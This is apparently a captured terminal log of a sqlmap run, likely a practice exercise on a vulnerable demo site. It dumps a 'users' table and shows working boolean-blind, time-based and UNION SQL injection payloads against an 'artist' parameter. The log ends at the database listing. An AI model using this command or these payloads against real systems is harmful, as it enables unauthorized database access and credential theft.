 ┌──(kali㉿kali)-[~]
└─$ sqlmap -r get-request-from-burp-sqli.txt --dbs --tables -D acuart -T users --dump
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility t
o obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 10:05:36 /2023-05-21/
[10:05:36] [INFO] parsing HTTP request from 'get-request-from-burp-sqli.txt'
[10:05:36] [INFO] resuming back-end DBMS 'mysql'
[10:05:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 3077=3077
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 4005 FROM (SELECT(SLEEP(5)))hbFk)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-1432 UNION ALL SELECT NULL,NULL,CONCAT(0×7162707871,0×76466e725169534f725251796f65507a7842474c516a44726f474a4358624b4
56163674c58616b69,0×71626a7171)-- -
---
[10:05:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[10:05:37] [INFO] fetching database names
available databases [2]: